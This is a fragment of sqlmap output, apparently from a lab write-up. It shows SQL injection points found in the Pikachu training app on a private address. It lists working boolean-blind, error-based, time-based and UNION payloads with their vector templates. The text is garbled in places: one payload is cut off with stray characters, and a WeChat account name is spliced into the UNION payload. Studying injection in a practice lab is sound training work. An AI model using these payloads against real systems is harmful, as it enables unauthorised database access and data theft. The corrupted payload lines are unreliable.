 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 198 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' RLIKE (SELECT (CASE WHEN (6234=6234) THEN 0x6c756379 ELSE 0x28 END))-- pFIc&sub
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND UPDATEXML(2041,CONCAT(0x2e,0x71786b6271,(SELECT (ELT(2041=2041,1))),0x71706
NNS&submit=??????
Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' AND (SELECT 2186 FROM (SELECT(SLEEP(5)))taKZ)-- tkLI&submit=??????
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=lucy' UNION ALL SELECT 7795,
微信号: HackRead
Vector: UNION ALL SELECT 4592,[QUERY]#
---